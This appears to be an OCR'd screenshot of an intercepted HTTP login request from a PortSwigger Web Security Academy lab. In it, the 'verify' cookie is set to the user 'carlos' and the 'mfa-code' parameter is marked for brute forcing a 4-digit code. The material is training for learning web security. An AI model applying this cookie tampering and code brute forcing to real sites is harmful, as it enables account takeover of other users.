 1 POST /login2 HTTP/1.1
2 Host: 0ac0004b047209a2c07e274800da0068.web-security-academy.net
3 Cookie: verify=carlos; session=9o7g98I8nVQTlCMeODSdDN03QvKZGZCP
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac0004b047209a2c07e274800da0068.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac0004b047209a2c07e274800da0068.web-security-academy.net/login
2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 mfa-code=brute-force this
INSPECTOR
Home | My account
Please enter your 4-digit security code
3413
Login